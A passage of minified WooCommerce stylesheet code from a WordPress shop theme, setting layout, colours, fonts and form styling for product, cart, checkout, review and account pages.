div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label{display:none}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:100%}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}:root{--woocommerce:#EE8D87;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#EE8D87;--wc-primary-text:white;--wc-secondary:#eff3ff;--wc-secondary-text:#1439a8;--wc-highlight:#87eec1;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-family:star;src:url(../../../../../../plugins/woocommerce/assets/fonts/star.eot);src:url(../../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(../../../../../../plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(../../../../../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(../../../../../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#ee8d87;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(../../../../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(../../../../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;text-decoration:none;border:0}.woocommerce small.note{display:block;color:#7a8298;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{font-size:.75rem}.woocommerce .woocommerce-breadcrumb a{color:#7a8298}.woocommerce .quantity .qty{width:4rem;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block;margin-right:.5em}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#87eec1}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:4em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;z-index:9;width:36px;height:36px;color:inherit;background:#fff;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{display:none!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{font-family:medikaid!important;content:"\e912";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:100%;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;overflow:hidden;position:relative;display:flex;justify-content:center}.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#e3e7f3}.woocommerce div.product .woocommerce-tabs ul.tabs li{float:left;margin:0;padding:0 20px;display:inline-block;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#1948d6}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{z-index:2;border-bottom:1px solid #435589}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em;margin-top:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:2em}.woocommerce div.product form.cart .variations label{font-weight:700}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0 .25em;margin:0;font-size:1.125rem}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.75rem;letter-spacing:3px;min-width:79px}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:1rem}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block;margin-right:8px}.woocommerce ul.products li.product .price ins{background:0 0;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(186,187,187,.5)}.woocommerce .woocommerce-result-count{margin:.5em 0;font-size:1rem}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both}.woocommerce nav.woocommerce-pagination ul li{padding:0;margin:0;float:left}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;right:1em;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#233058;text-decoration:none;background-image:none;color:#fff}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{cursor:not-allowed;opacity:.5}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:" ";display:table}.woocommerce #reviews #comments .add_review::after{clear:both}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{padding-left:0;margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist::after{clear:both}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#eff3ff;border:1px solid #e3e7f3;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e3e7f3;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e0e8ff;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating::before{content:"sssss";float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:" ";display:table}.woocommerce .woocommerce-product-rating::after{clear:both}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_table{text-align:left;width:100%}.woocommerce table.shop_table th{font-weight:700;line-height:1.5em}.woocommerce table.shop_table td{padding:12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce .woocommerce-cart-form__contents{margin:0 -1px 24px 0}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"↓";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #eff3ff;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form .form-row{padding:6px 0;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be transparent transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{cursor:pointer;margin:0}.woocommerce form .form-row .required{color:red;font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row input.input-text,.woocommerce form 